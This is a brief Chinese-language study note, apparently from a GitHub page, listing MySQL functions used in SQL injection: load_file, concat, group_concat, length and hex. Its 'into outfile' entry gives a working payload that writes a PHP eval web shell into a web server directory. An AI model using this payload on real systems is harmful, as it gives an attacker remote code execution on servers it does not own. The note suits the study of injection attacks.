 SQL Injection函数
➢ into outfile：写文件
{select '<?php eval($_POST[a])?>' into outfile 'D:/phpstudy/www/ly.php’ }
➢ load_file()：读文件操作
➢ concat(str1,str2..)：连接字符串，连接两个或多个数组
➢ group_concat(str1,str2..)：连接字符串，能将相同的行组合起来
➢ length（ ） =>计算字符串长度
➢ hex（ ） =>字符转换为16进制